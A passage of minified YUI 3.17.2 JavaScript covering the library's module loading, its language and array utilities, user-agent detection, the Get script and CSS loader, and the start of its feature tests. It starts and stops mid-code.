T.expanded_map)T.expanded_map.hasOwnProperty(h)&&o.push(h);c._attach(o)}s=i.details,o=s.requires,S=s.es,u=s.use,a=s.after,s.lang&&(o=o||[],o.unshift("intl"));if(o){x=o.length;for(h=0;h<x;h++)if(!v[o[h]]){if(!c._attach(o))return!1;break}}if(a)for(h=0;h<a.length;h++)if(!v[a[h]]){if(!c._attach(a,!0))return!1;break}if(i.fn){E=[c,r];if(S){k={},C={},E.push(k,C);if(o){x=o.length;for(h=0;h<x;h++)k[o[h]]=m.hasOwnProperty(o[h])?m[o[h]]:c}}if(c.config.throwFail)C=i.fn
.apply(S?undefined:i,E);else try{C=i.fn.apply(S?undefined:i,E)}catch(L){return c.error("Attach error: "+r,L,r),!1}S&&(m[r]=C,N=i.details.condition,N&&N.when==="instead"&&(m[N.trigger]=C))}if(u)for(h=0;h<u.length;h++)if(!v[u[h]]){if(!c._attach(u))return!1;break}}}return!0},_delayCallback:function(e,t){var n=this,r=["event-base"];return t=n.Lang.isObject(t)?t:{event:t},t.event==="load"&&r.push("event-synthetic"),function(){var i=arguments;n._use(r,function(){n.on(t.event,function(){i[1].delayUntil=t.event,e.apply(n,i)},t.args)})}},use:function(){var e=a.call(arguments,0),t=e[e.length-1],n=this,r=0,i,s=n.Env,o=!0;n.Lang.isFunction(t)?(e.pop(),n.config.delayUntil&&(t=n._delayCallback(t,n.config.delayUntil))):t=null,n.Lang.isArray(e[0])&&(e=e[0]);if(n.config.cacheUse){while(i=e[r++])if(!s._attached[i]){o=!1;break}if(o)return e.length,n._notify(t,x,e),n}return n._loading?(n._useQueue=n._useQueue||new n.Queue,n._useQueue.add([e,t])):n._use(e,function(n,r){n._notify(t,r,e)}),n},require:function(){var e=a.call(arguments),t;typeof e[e.length-1]=="function"&&(t=e.pop(),e.push(function(n){var r,i=e.length,s=n.Env._exported,o={};for(r=0;r<i;r++)s.hasOwnProperty(e[r])&&(o[e[r]]=s[e[r]]);t.call(undefined,n,o)})),this.use.apply(this,e)},_notify:function(e,t,n){if(!t.success&&this.config.loadErrorFn)this.config.loadErrorFn.call(this,this,e,t,n);else if(e){this.Env._missed&&this.Env._missed.length&&(t.msg="Missing modules: "+this.Env._missed.join(),t.success=!1);if(this.config.throwFail)e(this,t);else try{e(this,t)}catch(r){this.error("use callback error",r,n)}}},_use:function(e,t){this.Array||this._attach(["yui-base"]);var r,i,s,o=this,u=YUI.Env,a=u.mods,f=o.Env,l=f._used,c=u.aliases,h=u._loaderQueue,p=e[0],d=o.Array,v=o.config,m=v.bootstrap,g=[],y,b=[],w=!0,S=v.fetchCSS,x=function(e,t){var r=0,i=[],s,o,f,h,p;if(!e.length)return;if(c){o=e.length;for(r=0;r<o;r++)c[e[r]]&&!a[e[r]]?i=[].concat(i,c[e[r]]):i.push(e[r]);e=i}o=e.length;for(r=0;r<o;r++){s=e[r],t||b.push(s);if(l[s])continue;f=a[s],h=null,p=null,f?(l[s]=!0,h=f.details.requires,p=f.details.use):u._loaded[n][s]?l[s]=!0:g.push(s),h&&h.length&&x(h),p&&p.length&&x(p,1)}},T=function(n){var r=n||{success:!0,msg:"not dynamic"},i,s,u=!0,a=r.data;o._loading=!1,a&&(s=g,g=[],b=[],x(a),i=g.length,i&&[].concat(g).sort().join()==s.sort().join()&&(i=!1)),i&&a?(o._loading=!0,o._use(g,function(){o._attach(a)&&o._notify(t,r,a)})):(a&&(u=o._attach(a)),u&&o._notify(t,r,e)),o._useQueue&&o._useQueue.size()&&!o._loading&&o._use.apply(o,o._useQueue.next())};if(p==="*"){e=[];for(y in a)a.hasOwnProperty(y)&&e.push(y);return w=o._attach(e),w&&T(),o}return(a.loader||a["loader-base"])&&!o.Loader&&o._attach(["loader"+(a.loader?"":"-base")]),m&&o.Loader&&e.length&&(i=E(o),i.require(e),i.ignoreRegistered=!0,i._boot=!0,i.calculate(null,S?null:"js"),e=i.sorted,i._boot=!1),x(e),r=g.length,r&&(g=d.dedupe(g),r=g.length),m&&r&&o.Loader?(o._loading=!0,i=E(o),i.onEnd=T,i.context=o,i.data=e,i.ignoreRegistered=!1,i.require(g),i.insert(null,S?null:"js")):m&&r&&o.Get&&!f.bootstrapped?(o._loading=!0,s=function(){o._loading=!1,h.running=!1,f.bootstrapped=!0,u._bootstrapping=!1,o._attach(["loader"])&&o._use(e,t)},u._bootstrapping?h.add(s):(u._bootstrapping=!0,o.Get.script(v.base+v.loaderPath,{onEnd:s}))):(w=o._attach(e),w&&T()),o},namespace:function(){var e=arguments,t,n=0,i,s,o;for(;n<e.length;n++){t=this,o=e[n];if(o.indexOf(r)>-1){s=o.split(r);for(i=s[0]=="YAHOO"?1:0;i<s.length;i++)t[s[i]]=t[s[i]]||{},t=t[s[i]]}else t[o]=t[o]||{},t=t[o]}return t},log:u,message:u,dump:function(e){return""+e},error:function(e,t,n){var r=this,i;r.config.errorFn&&(i=r.config.errorFn.apply(r,arguments));if(!i)throw t||new Error(e);return r.message(e,"error",""+n),r},guid:function(e){var t=this.Env._guidp+"_"+ ++this.Env._uidx;return e?e+t:t},stamp:function(e,t){var n;if(!e)return e;e.uniqueID&&e.nodeType&&e.nodeType!==9?n=e.uniqueID:n=typeof e=="string"?e:e._yuid;if(!n){n=this.guid();if(!t)try{e._yuid=n}catch(r){n=null}}return n},destroy:function(){var e=this;e.Event&&e.Event._unload(),delete v[e.id],delete e.Env,delete e.config}},YUI.prototype=e;for(t in e)e.hasOwnProperty(t)&&(YUI[t]=e[t]);YUI.applyConfig=function(e){if(!e)return;YUI.GlobalConfig&&this.prototype.applyConfig.call(this,YUI.GlobalConfig),this.prototype.applyConfig.call(this,e),YUI.GlobalConfig=this.config},YUI._init(),l?(g(h,"DOMContentLoaded",b),g(window,"load",w)):(b(),w()),YUI.Env.add=g,YUI.Env.remove=y,typeof exports=="object"&&(exports.YUI=YUI,YUI.setLoadHook=function(e){YUI._getLoadHook=e},YUI._getLoadHook=null),YUI.Env[n]={}})(),YUI.add("yui-base",function(e,t){function m(e,t,n){var r,i;t||(t=0);if(n||m.test(e))try{return d.slice.call(e,t)}catch(s){i=[];for(r=e.length;t<r;++t)i.push(e[t]);return i}return[e]}function g(){this._init(),this.add.apply(this,arguments)}var n=e.Lang||(e.Lang={}),r=String.prototype,i=Object.prototype.toString,s={"undefined":"undefined",number:"number","boolean":"boolean",string:"string","[object Function]":"function","[object RegExp]":"regexp","[object Array]":"array","[object Date]":"date","[object Error]":"error"},o=/\{\s*([^|}]+?)\s*(?:\|([^}]*))?\s*\}/g,u="	\n\f\r \u00a0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u2028\u2029\u202f\u205f\u3000\ufeff",a="[	-\r \u00a0\u1680\u180e\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+",f=new RegExp("^"+a),l=new RegExp(a+"$"),c=new RegExp(f.source+"|"+l.source,"g"),h=/\{\s*\[(?:native code|function)\]\s*\}/i;n._isNative=function(t){return!!(e.config.useNativeES5&&t&&h.test(t))},n.isArray=n._isNative(Array.isArray)?Array.isArray:function(e){return n.type(e)==="array"},n.isBoolean=function(e){return typeof e=="boolean"},n.isDate=function(e){return n.type(e)==="date"&&e.toString()!=="Invalid Date"&&!isNaN(e)},n.isFunction=function(e){return n.type(e)==="function"},n.isNull=function(e){return e===null},n.isNumber=function(e){return typeof e=="number"&&isFinite(e)},n.isObject=function(e,t){var r=typeof e;return e&&(r==="object"||!t&&(r==="function"||
n.isFunction(e)))||!1},n.isRegExp=function(e){return n.type(e)==="regexp"},n.isString=function(e){return typeof e=="string"},n.isUndefined=function(e){return typeof e=="undefined"},n.isValue=function(e){var t=n.type(e);switch(t){case"number":return isFinite(e);case"null":case"undefined":return!1;default:return!!t}},n.now=Date.now||function(){return(new Date).getTime()},n.sub=function(e,t){return e.replace?e.replace(o,function(e,r){return n.isUndefined(t[r])?e:t[r]}):e},n.trim=n._isNative(r.trim)&&!u.trim()?function(e){return e&&e.trim?e.trim():e}:function(e){try{return e.replace(c,"")}catch(t){return e}},n.trimLeft=n._isNative(r.trimLeft)&&!u.trimLeft()?function(e){return e.trimLeft()}:function(e){return e.replace(f,"")},n.trimRight=n._isNative(r.trimRight)&&!u.trimRight()?function(e){return e.trimRight()}:function(e){return e.replace(l,"")},n.type=function(e){return s[typeof e]||s[i.call(e)]||(e?"object":"null")};var p=e.Lang,d=Array.prototype,v=Object.prototype.hasOwnProperty;e.Array=m,m.dedupe=p._isNative(Object.create)?function(e){var t=Object.create(null),n=[],r,i,s;for(r=0,s=e.length;r<s;++r)i=e[r],t[i]||(t[i]=1,n.push(i));return n}:function(e){var t={},n=[],r,i,s;for(r=0,s=e.length;r<s;++r)i=e[r],v.call(t,i)||(t[i]=1,n.push(i));return n},m.each=m.forEach=p._isNative(d.forEach)?function(t,n,r){return d.forEach.call(t||[],n,r||e),e}:function(t,n,r){for(var i=0,s=t&&t.length||0;i<s;++i)i in t&&n.call(r||e,t[i],i,t);return e},m.hash=function(e,t){var n={},r=t&&t.length||0,i,s;for(i=0,s=e.length;i<s;++i)i in e&&(n[e[i]]=r>i&&i in t?t[i]:!0);return n},m.indexOf=p._isNative(d.indexOf)?function(e,t,n){return d.indexOf.call(e,t,n)}:function(e,t,n){var r=e.length;n=+n||0,n=(n>0||-1)*Math.floor(Math.abs(n)),n<0&&(n+=r,n<0&&(n=0));for(;n<r;++n)if(n in e&&e[n]===t)return n;return-1},m.numericSort=function(e,t){return e-t},m.some=p._isNative(d.some)?function(e,t,n){return d.some.call(e,t,n)}:function(e,t,n){for(var r=0,i=e.length;r<i;++r)if(r in e&&t.call(n,e[r],r,e))return!0;return!1},m.test=function(e){var t=0;if(p.isArray(e))t=1;else if(p.isObject(e))try{"length"in e&&!e.tagName&&(!e.scrollTo||!e.document)&&!e.apply&&(t=2)}catch(n){}return t},g.prototype={_init:function(){this._q=[]},next:function(){return this._q.shift()},last:function(){return this._q.pop()},add:function(){return this._q.push.apply(this._q,arguments),this},size:function(){return this._q.length}},e.Queue=g,YUI.Env._loaderQueue=YUI.Env._loaderQueue||new g;var y="__",v=Object.prototype.hasOwnProperty,b=e.Lang.isObject;e.cached=function(e,t,n){return t||(t={}),function(r){var i=arguments.length>1?Array.prototype.join.call(arguments,y):String(r);if(!(i in t)||n&&t[i]==n)t[i]=e.apply(e,arguments);return t[i]}},e.getLocation=function(){var t=e.config.win;return t&&t.location},e.merge=function(){var e=0,t=arguments.length,n={},r,i;for(;e<t;++e){i=arguments[e];for(r in i)v.call(i,r)&&(n[r]=i[r])}return n},e.mix=function(t,n,r,i,s,o){var u,a,f,l,c,h,p;if(!t||!n)return t||e;if(s){s===2&&e.mix(t.prototype,n.prototype,r,i,0,o),f=s===1||s===3?n.prototype:n,p=s===1||s===4?t.prototype:t;if(!f||!p)return t}else f=n,p=t;u=r&&!o;if(i)for(l=0,h=i.length;l<h;++l){c=i[l];if(!v.call(f,c))continue;a=u?!1:c in p;if(o&&a&&b(p[c],!0)&&b(f[c],!0))e.mix(p[c],f[c],r,null,0,o);else if(r||!a)p[c]=f[c]}else{for(c in f){if(!v.call(f,c))continue;a=u?!1:c in p;if(o&&a&&b(p[c],!0)&&b(f[c],!0))e.mix(p[c],f[c],r,null,0,o);else if(r||!a)p[c]=f[c]}e.Object._hasEnumBug&&e.mix(p,f,r,e.Object._forceEnum,s,o)}return t};var p=e.Lang,v=Object.prototype.hasOwnProperty,w,E=e.Object=p._isNative(Object.create)?function(e){return Object.create(e)}:function(){function e(){}return function(t){return e.prototype=t,new e}}(),S=E._forceEnum=["hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toString","toLocaleString","valueOf"],x=E._hasEnumBug=!{valueOf:0}.propertyIsEnumerable("valueOf"),T=E._hasProtoEnumBug=function(){}.propertyIsEnumerable("prototype"),N=E.owns=function(e,t){return!!e&&v.call(e,t)};E.hasKey=N,E.keys=p._isNative(Object.keys)&&!T?Object.keys:function(e){if(!p.isObject(e))throw new TypeError("Object.keys called on a non-object");var t=[],n,r,i;if(T&&typeof e=="function")for(r in e)N(e,r)&&r!=="prototype"&&t.push(r);else for(r in e)N(e,r)&&t.push(r);if(x)for(n=0,i=S.length;n<i;++n)r=S[n],N(e,r)&&t.push(r);return t},E.values=function(e){var t=E.keys(e),n=0,r=t.length,i=[];for(;n<r;++n)i.push(e[t[n]]);return i},E.size=function(e){try{return E.keys(e).length}catch(t){return 0}},E.hasValue=function(t,n){return e.Array.indexOf(E.values(t),n)>-1},E.each=function(t,n,r,i){var s;for(s in t)(i||N(t,s))&&n.call(r||e,t[s],s,t);return e},E.some=function(t,n,r,i){var s;for(s in t)if(i||N(t,s))if(n.call(r||e,t[s],s,t))return!0;return!1},E.getValue=function(t,n){if(!p.isObject(t))return w;var r,i=e.Array(n),s=i.length;for(r=0;t!==w&&r<s;r++)t=t[i[r]];return t},E.setValue=function(t,n,r){var i,s=e.Array(n),o=s.length-1,u=t;if(o>=0){for(i=0;u!==w&&i<o;i++)u=u[s[i]];if(u===w)return w;u[s[i]]=r}return t},E.isEmpty=function(e){return!E.keys(Object(e)).length},YUI.Env.parseUA=function(t){var n=function(e){var t=0;return parseFloat(e.replace(/\./g,function(){return t++===1?"":"."}))},r=e.config.win,i=r&&r.navigator,s={ie:0,opera:0,gecko:0,webkit:0,safari:0,chrome:0,mobile:null,air:0,phantomjs:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,silk:0,ubuntu:0,accel:!1,webos:0,caja:i&&i.cajaVersion,secure:!1,os:null,nodejs:0,winjs:typeof Windows!="undefined"&&!!Windows.System,touchEnabled:!1},o=t||i&&i.userAgent,u=r&&r.location,a=u&&u.href,f;return s.userAgent=o,s.secure=a&&a.toLowerCase().indexOf("https")===0,o&&(/windows|win32/i.test(o)?s.os="windows":/macintosh|mac_powerpc/i.test(o)?s.os="macintosh":/android/i.test(o)?s.os="android":/symbos/i.test(o)?s.os="symbos":/linux/i.test(o)?s.os="linux":/rhino/i.test(o)&&(s.os="rhino"),/KHTML/.test(o)&&(s.webkit=1),/IEMobile|XBLWP7/.test(o)&&(s.mobile="windows"),/Fennec/.test(o)&&(s.mobile="gecko"),f=o.match(/AppleWebKit\/([^\s]*)/),f&&f[1]&&(s.
webkit=n(f[1]),s.safari=s.webkit,/PhantomJS/.test(o)&&(f=o.match(/PhantomJS\/([^\s]*)/),f&&f[1]&&(s.phantomjs=n(f[1]))),/ Mobile\//.test(o)||/iPad|iPod|iPhone/.test(o)?(s.mobile="Apple",f=o.match(/OS ([^\s]*)/),f&&f[1]&&(f=n(f[1].replace("_","."))),s.ios=f,s.os="ios",s.ipad=s.ipod=s.iphone=0,f=o.match(/iPad|iPod|iPhone/),f&&f[0]&&(s[f[0].toLowerCase()]=s.ios)):(f=o.match(/NokiaN[^\/]*|webOS\/\d\.\d/),f&&(s.mobile=f[0]),/webOS/.test(o)&&(s.mobile="WebOS",f=o.match(/webOS\/([^\s]*);/),f&&f[1]&&(s.webos=n(f[1]))),/ Android/.test(o)&&(/Mobile/.test(o)&&(s.mobile="Android"),f=o.match(/Android ([^\s]*);/),f&&f[1]&&(s.android=n(f[1]))),/Silk/.test(o)&&(f=o.match(/Silk\/([^\s]*)/),f&&f[1]&&(s.silk=n(f[1])),s.android||(s.android=2.34,s.os="Android"),/Accelerated=true/.test(o)&&(s.accel=!0))),f=o.match(/OPR\/(\d+\.\d+)/),f&&f[1]?s.opera=n(f[1]):(f=o.match(/(Chrome|CrMo|CriOS)\/([^\s]*)/),f&&f[1]&&f[2]?(s.chrome=n(f[2]),s.safari=0,f[1]==="CrMo"&&(s.mobile="chrome")):(f=o.match(/AdobeAIR\/([^\s]*)/),f&&(s.air=f[0])))),f=o.match(/Ubuntu\ (\d+\.\d+)/),f&&f[1]&&(s.os="linux",s.ubuntu=n(f[1]),f=o.match(/\ WebKit\/([^\s]*)/),f&&f[1]&&(s.webkit=n(f[1])),f=o.match(/\ Chromium\/([^\s]*)/),f&&f[1]&&(s.chrome=n(f[1])),/ Mobile$/.test(o)&&(s.mobile="Ubuntu")),s.webkit||(/Opera/.test(o)?(f=o.match(/Opera[\s\/]([^\s]*)/),f&&f[1]&&(s.opera=n(f[1])),f=o.match(/Version\/([^\s]*)/),f&&f[1]&&(s.opera=n(f[1])),/Opera Mobi/.test(o)&&(s.mobile="opera",f=o.replace("Opera Mobi","").match(/Opera ([^\s]*)/),f&&f[1]&&(s.opera=n(f[1]))),f=o.match(/Opera Mini[^;]*/),f&&(s.mobile=f[0])):(f=o.match(/MSIE ([^;]*)|Trident.*; rv:([0-9.]+)/),f&&(f[1]||f[2])?s.ie=n(f[1]||f[2]):(f=o.match(/Gecko\/([^\s]*)/),f&&(s.gecko=1,f=o.match(/rv:([^\s\)]*)/),f&&f[1]&&(s.gecko=n(f[1]),/Mobile|Tablet/.test(o)&&(s.mobile="ffos"))))))),r&&i&&!(s.chrome&&s.chrome<6)&&(s.touchEnabled="ontouchstart"in r||"msMaxTouchPoints"in i&&i.msMaxTouchPoints>0),t||(typeof process=="object"&&process.versions&&process.versions.node&&(s.os=process.platform,s.nodejs=n(process.versions.node)),YUI.Env.UA=s),s},e.UA=YUI.Env.UA||YUI.Env.parseUA(),e.UA.compareVersions=function(e,t){var n,r,i,s,o,u;if(e===t)return 0;r=(e+"").split("."),s=(t+"").split(".");for(o=0,u=Math.max(r.length,s.length);o<u;++o){n=parseInt(r[o],10),i=parseInt(s[o],10),isNaN(n)&&(n=0),isNaN(i)&&(i=0);if(n<i)return-1;if(n>i)return 1}return 0},YUI.Env.aliases={anim:["anim-base","anim-color","anim-curve","anim-easing","anim-node-plugin","anim-scroll","anim-xy"],"anim-shape-transform":["anim-shape"],app:["app-base","app-content","app-transitions","lazy-model-list","model","model-list","model-sync-rest","model-sync-local","router","view","view-node-map"],attribute:["attribute-base","attribute-complex"],"attribute-events":["attribute-observable"],autocomplete:["autocomplete-base","autocomplete-sources","autocomplete-list","autocomplete-plugin"],axes:["axis-numeric","axis-category","axis-time","axis-stacked"],"axes-base":["axis-numeric-base","axis-category-base","axis-time-base","axis-stacked-base"],base:["base-base","base-pluginhost","base-build"],cache:["cache-base","cache-offline","cache-plugin"],charts:["charts-base"],collection:["array-extras","arraylist","arraylist-add","arraylist-filter","array-invoke"],color:["color-base","color-hsl","color-harmony"],controller:["router"],dataschema:["dataschema-base","dataschema-json","dataschema-xml","dataschema-array","dataschema-text"],datasource:["datasource-local","datasource-io","datasource-get","datasource-function","datasource-cache","datasource-jsonschema","datasource-xmlschema","datasource-arrayschema","datasource-textschema","datasource-polling"],datatable:["datatable-core","datatable-table","datatable-head","datatable-body","datatable-base","datatable-column-widths","datatable-message","datatable-mutable","datatable-sort","datatable-datasource"],datatype:["datatype-date","datatype-number","datatype-xml"],"datatype-date":["datatype-date-parse","datatype-date-format","datatype-date-math"],"datatype-number":["datatype-number-parse","datatype-number-format"],"datatype-xml":["datatype-xml-parse","datatype-xml-format"],dd:["dd-ddm-base","dd-ddm","dd-ddm-drop","dd-drag","dd-proxy","dd-constrain","dd-drop","dd-scroll","dd-delegate"],dom:["dom-base","dom-screen","dom-style","selector-native","selector"],editor:["frame","editor-selection","exec-command","editor-base","editor-para","editor-br","editor-bidi","editor-tab","createlink-base"],event:["event-base","event-delegate","event-synthetic","event-mousewheel","event-mouseenter","event-key","event-focus","event-resize","event-hover","event-outside","event-touch","event-move","event-flick","event-valuechange","event-tap"],"event-custom":["event-custom-base","event-custom-complex"],"event-gestures":["event-flick","event-move"],handlebars:["handlebars-compiler"],highlight:["highlight-base","highlight-accentfold"],history:["history-base","history-hash","history-html5"],io:["io-base","io-xdr","io-form","io-upload-iframe","io-queue"],json:["json-parse","json-stringify"],loader:["loader-base","loader-rollup","loader-yui3"],node:["node-base","node-event-delegate","node-pluginhost","node-screen","node-style"],pluginhost:["pluginhost-base","pluginhost-config"],querystring:["querystring-parse","querystring-stringify"],recordset:["recordset-base","recordset-sort","recordset-filter","recordset-indexer"],resize:["resize-base","resize-proxy","resize-constrain"],slider:["slider-base","slider-value-range","clickable-rail","range-slider"],template:["template-base","template-micro"],text:["text-accentfold","text-wordbreak"],widget:["widget-base","widget-htmlparser","widget-skin","widget-uievents"]}},"3.17.2",{use:["yui-base","get","features","intl-base","yui-log","yui-later","loader-base","loader-rollup","loader-yui3"]}),YUI.add("get",function(e,t){var n=e.Lang,r,i,s;e.Get=i={cssOptions:{attributes:{rel:"stylesheet"},doc:e.config.linkDoc||e.config.doc,pollInterval:50},jsOptions:{autopurge:!0,doc:e.config.scriptDoc||e.config.doc},options
:{attributes:{charset:"utf-8"},purgethreshold:20},REGEX_CSS:/\.css(?:[?;].*)?$/i,REGEX_JS:/\.js(?:[?;].*)?$/i,_insertCache:{},_pending:null,_purgeNodes:[],_queue:[],abort:function(e){var t,n,r,i,s;if(!e.abort){n=e,s=this._pending,e=null;if(s&&s.transaction.id===n)e=s.transaction,this._pending=null;else for(t=0,i=this._queue.length;t<i;++t){r=this._queue[t].transaction;if(r.id===n){e=r,this._queue.splice(t,1);break}}}e&&e.abort()},css:function(e,t,n){return this._load("css",e,t,n)},js:function(e,t,n){return this._load("js",e,t,n)},load:function(e,t,n){return this._load(null,e,t,n)},_autoPurge:function(e){e&&this._purgeNodes.length>=e&&this._purge(this._purgeNodes)},_getEnv:function(){var t=e.config.doc,n=e.UA;return this._env={async:t&&t.createElement("script").async===!0||n.ie>=10,cssFail:n.gecko>=9||n.compareVersions(n.webkit,535.24)>=0,cssLoad:(!n.gecko&&!n.webkit||n.gecko>=9||n.compareVersions(n.webkit,535.24)>=0)&&!(n.chrome&&n.chrome<=18),preservesScriptOrder:!!(n.gecko||n.opera||n.ie&&n.ie>=10)}},_getTransaction:function(t,r){var i=[],o,u,a,f;n.isArray(t)||(t=[t]),r=e.merge(this.options,r),r.attributes=e.merge(this.options.attributes,r.attributes);for(o=0,u=t.length;o<u;++o){f=t[o],a={attributes:{}};if(typeof f=="string")a.url=f;else{if(!f.url)continue;e.mix(a,f,!1,null,0,!0),f=f.url}e.mix(a,r,!1,null,0,!0),a.type||(this.REGEX_CSS.test(f)?a.type="css":(!this.REGEX_JS.test(f),a.type="js")),e.mix(a,a.type==="js"?this.jsOptions:this.cssOptions,!1,null,0,!0),a.attributes.id||(a.attributes.id=e.guid()),a.win?a.doc=a.win.document:a.win=a.doc.defaultView||a.doc.parentWindow,a.charset&&(a.attributes.charset=a.charset),i.push(a)}return new s(i,r)},_load:function(e,t,n,r){var s;return typeof n=="function"&&(r=n,n={}),n||(n={}),n.type=e,n._onFinish=i._onTransactionFinish,this._env||this._getEnv(),s=this._getTransaction(t,n),this._queue.push({callback:r,transaction:s}),this._next(),s},_onTransactionFinish:function(){i._pending=null,i._next()},_next:function(){var e;if(this._pending)return;e=this._queue.shift(),e&&(this._pending=e,e.transaction.execute(e.callback))},_purge:function(t){var n=this._purgeNodes,r=t!==n,i,s;while(s=t.pop()){if(!s._yuiget_finished)continue;s.parentNode&&s.parentNode.removeChild(s),r&&(i=e.Array.indexOf(n,s),i>-1&&n.splice(i,1))}}},i.script=i.js,i.Transaction=s=function(t,n){var r=this;r.id=s._lastId+=1,r.data=n.data,r.errors=[],r.nodes=[],r.options=n,r.requests=t,r._callbacks=[],r._queue=[],r._reqsWaiting=0,r.tId=r.id,r.win=n.win||e.config.win},s._lastId=0,s.prototype={_state:"new",abort:function(e){this._pending=null,this._pendingCSS=null,this._pollTimer=clearTimeout(this._pollTimer),this._queue=[],this._reqsWaiting=0,this.errors.push({error:e||"Aborted"}),this._finish()},execute:function(e){var t=this,n=t.requests,r=t._state,i,s,o,u;if(r==="done"){e&&e(t.errors.length?t.errors:null,t);return}e&&t._callbacks.push(e);if(r==="executing")return;t._state="executing",t._queue=o=[],t.options.timeout&&(t._timeout=setTimeout(function(){t.abort("Timeout")},t.options.timeout)),t._reqsWaiting=n.length;for(i=0,s=n.length;i<s;++i)u=n[i],u.async||u.type==="css"?t._insert(u):o.push(u);t._next()},purge:function(){i._purge(this.nodes)},_createNode:function(e,t,n){var i=n.createElement(e),s,o;r||(o=n.createElement("div"),o.setAttribute("class","a"),r=o.className==="a"?{}:{"for":"htmlFor","class":"className"});for(s in t)t.hasOwnProperty(s)&&i.setAttribute(r[s]||s,t[s]);return i},_finish:function(){var e=this.errors.length?this.errors:null,t=this.options,n=t.context||this,r,i,s;if(this._state==="done")return;this._state="done";for(i=0,s=this._callbacks.length;i<s;++i)this._callbacks[i].call(n,e,this);r=this._getEventData(),e?(t.onTimeout&&e[e.length-1].error==="Timeout"&&t.onTimeout.call(n,r),t.onFailure&&t.onFailure.call(n,r)):t.onSuccess&&t.onSuccess.call(n,r),t.onEnd&&t.onEnd.call(n,r),t._onFinish&&t._onFinish()},_getEventData:function(t){return t?e.merge(this,{abort:this.abort,purge:this.purge,request:t,url:t.url,win:t.win}):this},_getInsertBefore:function(t){var n=t.doc,r=t.insertBefore,s,o;return r?typeof r=="string"?n.getElementById(r):r:(s=i._insertCache,o=e.stamp(n),(r=s[o])?r:(r=n.getElementsByTagName("base")[0])?s[o]=r:(r=n.head||n.getElementsByTagName("head")[0],r?(r.appendChild(n.createTextNode("")),s[o]=r.lastChild):s[o]=n.getElementsByTagName("script")[0]))},_insert:function(t){function c(){u._progress("Failed to load "+t.url,t)}function h(){f&&clearTimeout(f),u._progress(null,t)}var n=i._env,r=this._getInsertBefore(t),s=t.type==="js",o=t.node,u=this,a=e.UA,f,l;o||(s?l="script":!n.cssLoad&&a.gecko?l="style":l="link",o=t.node=this._createNode(l,t.attributes,t.doc)),s?(o.setAttribute("src",t.url),t.async?o.async=!0:(n.async&&(o.async=!1),n.preservesScriptOrder||(this._pending=t))):!n.cssLoad&&a.gecko?o.innerHTML=(t.attributes.charset?'@charset "'+t.attributes.charset+'";':"")+'@import "'+t.url+'";':o.setAttribute("href",t.url),s&&a.ie&&(a.ie<9||document.documentMode&&document.documentMode<9)?o.onreadystatechange=function(){/loaded|complete/.test(o.readyState)&&(o.onreadystatechange=null,h())}:!s&&!n.cssLoad?this._poll(t):(a.ie>=10?(o.onerror=function(){setTimeout(c,0)},o.onload=function(){setTimeout(h,0)}):(o.onerror=c,o.onload=h),!n.cssFail&&!s&&(f=setTimeout(c,t.timeout||3e3))),this.nodes.push(o),r.parentNode.insertBefore(o,r)},_next:function(){if(this._pending)return;this._queue.length?this._insert(this._queue.shift()):this._reqsWaiting||this._finish()},_poll:function(t){var n=this,r=n._pendingCSS,i=e.UA.webkit,s,o,u,a,f,l;if(t){r||(r=n._pendingCSS=[]),r.push(t);if(n._pollTimer)return}n._pollTimer=null;for(s=0;s<r.length;++s){f=r[s];if(i){l=f.doc.styleSheets,u=l.length,a=f.node.href;while(--u>=0)if(l[u].href===a){r.splice(s,1),s-=1,n._progress(null,f);break}}else try{o=!!f.node.sheet.cssRules,r.splice(s,1),s-=1,n._progress(null,f)}catch(c){}}r.length&&(n._pollTimer=setTimeout(function(){n._poll.call(n)},n.options.pollInterval))},_progress:function(e,t){var n=this.options
;e&&(t.error=e,this.errors.push({error:e,request:t})),t.node._yuiget_finished=t.finished=!0,n.onProgress&&n.onProgress.call(n.context||this,this._getEventData(t)),t.autopurge&&(i._autoPurge(this.options.purgethreshold),i._purgeNodes.push(t.node)),this._pending===t&&(this._pending=null),this._reqsWaiting-=1,this._next()}}},"3.17.2",{requires:["yui-base"]}),YUI.add("features",function(e,t){var n={};e.mix(e.namespace("Features"),{tests:n,add:function(e,t,r){n[e]=n[e]||{},n[e][t]=r},all:function(t,r){var i=n[t],s=[];return i&&e.Object.each(i,function(n,i){s.push(i+":"+(e.Features.test(t,i,r)?1:0))}),s.length?s.join(";"):""},test:function(t,r,i){i=i||[];var s,o,u,a=n[t],f=a&&a[r];return!f||(s=f.result,e.Lang.isUndefined(s)&&(o=f.ua,o&&(s=e.UA[o]),u=f.test,u&&(!o||s)&&(s=u.apply(e,i)),f.result=s)),s}});var r=e.Features.add;r("load","0",{name:"app-transitions-native",test:function(e){var t=e.config.doc,n=t?t.documentElement:null;return n&&n.style?"MozTransition"in n.style||"WebkitTransition"in n.style||"transition"in n.style:!1},trigger:"app-transitions"}),r("load","1",{name:"autocomplete-list-keys",test:function(e){return!e.UA.ios&&!e.UA.android},trigger:"autocomplete-list"}),r("load","2",{name:"dd-gestures",trigger:"dd-drag",ua:"touchEnabled"}),r("load","3",{name:"dom-style-ie",test:function(e){var t=e.Features.test,n=e.Features.add,r=e.config.win,i=e.config.doc,s="documentElement",o=!1;return n("style","computedStyle",{test:function(){return r&&"getComputedStyle"in r}}),n("style","opacity",{test:function(){return i&&"opacity"in i[s].style}}),o=!t("style","opacity")&&!t("style","computedStyle"),o},trigger:"dom-style"}),r("load","4",{name:"editor-para-ie",trigger:"editor-para",ua:"ie",when:"instead"}),r("load","5",{name:"event-base-ie",test:function(e){var t=e.config.doc&&e.config.doc.implementation;return t&&!t.hasFeature("Events","2.0")},trigger:"node-base"}),r("load","6",{name:"graphics-canvas",test:function(e){var t=e.config.doc,n=e.config.defaultGraphicEngine&&e.config.defaultGraphicEngine=="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!i||n)&&r&&r.getContext&&r.getContext("2d")},trigger:"graphics"}),r("load","7",{name:"graphics-canvas-default",test:function(e){var 